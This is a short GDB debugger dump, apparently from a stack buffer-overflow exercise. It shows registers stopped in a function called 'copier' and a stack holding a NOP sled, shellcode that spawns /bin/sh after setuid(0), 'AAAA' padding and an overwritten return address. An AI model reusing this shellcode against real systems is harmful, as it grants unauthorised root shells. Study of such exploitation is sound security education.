 esp 0xbffff340 0xbffff340
ebp 0xbffff3b8 0xbffff3b8
esi 0x0 0
edi 0x0 0
eip 0x8048482 0x8048482 <copier+24>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff340: 0x00000001 0x00000000 0x00000001 0x90909090
0xbffff350: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff360: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff370: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff380: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff390: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff3a0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff3b0: 0x41414141 0x41414141 0x41414141 0xbffff370
0xbffff3c0: 0xbffff600 0xbffff484 0xbffff490 0xb7e4139d
0xbffff3d0: 0xb7fb63c4 0xbffff3f0 0x00000000 0xb7e29a63
(gdb)